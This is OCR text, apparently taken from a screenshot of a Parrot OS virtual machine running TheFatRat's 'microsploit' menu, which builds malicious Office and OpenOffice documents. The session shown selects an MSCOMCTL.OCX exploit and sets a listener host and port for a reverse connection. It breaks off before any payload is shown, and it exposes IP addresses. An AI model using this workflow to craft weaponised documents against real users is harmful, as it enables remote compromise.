 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE ANDROID
- : sudo fatrat — Konsole
File Edit View Bookmarks Settings Help
|1| Microsoft Stack overflow in MSCOMCTL.OCX
|2| The Microsoft Office Macro on Windows
|3| The Microsoft Office Macro on Mac OS X
|4| Apache OpenOffice on Windows (PSH)
|5| Apache OpenOffice on Linux/OSX (Python)
|6| Exit
┌─[TheFatRat]──[~]─[microsploit]:
└─────► 1
Worked on Microsoft Office 2007 [no-SP/SP1/SP2/SP3] English on Wind
P SP3 / 7 SP1]
Your local IPV4 address is : 192.168.80.135
Your local IPV6 address is : fe80::d8da:2ea5:9d41:356f
Your public IP address is : 118.69.233.165
Your Hostname is : 3(NXDOMAIN
Set LHOST IP: 192.168.80.139
Set LPORT: 9999
Please enter the base name for output files :xxxhangnong
[
[
[ +++
[ ++++++
- : sudo fatrat — Konsole
7:07 AM
To direct input to this VM, click inside or press Ctrl+G.